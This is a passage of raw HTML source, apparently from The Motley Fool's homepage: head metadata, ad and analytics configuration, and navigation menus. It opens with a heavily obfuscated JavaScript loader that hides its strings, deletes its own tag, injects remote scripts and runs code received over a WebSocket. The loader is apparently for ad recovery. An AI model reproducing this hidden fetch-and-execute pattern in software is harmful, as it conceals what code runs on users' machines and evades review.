M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Stock Market News &amp; Investing Research | The Motley Fool</title><meta name="description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="itemprop:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="itemprop:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="page_type" content="fool_com_home"/><link rel="canonical" href="https://www.fool.com/"/><meta property="og:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta property="og:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta property="og:url" content="https://www.fool.com/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta property="og:image:width" content="217"/><meta property="og:image:height" content="217"/><meta property="og:image:alt" content="The Motley Fool logo"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="twitter:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="twitter:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="twitter:image:alt" content="The Motley Fool Logo"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R4inptbH2»" id="radix-«R4inptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1cinptb»" data-state="closed"><input id="radix-«R4inptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R4inptb»" aria-labelledby="radix-«R4inptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R12nptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R53nptb»-trigger-radix-«Rll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«Rll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R15l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R15l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R1ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R1ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R25l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R25l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" 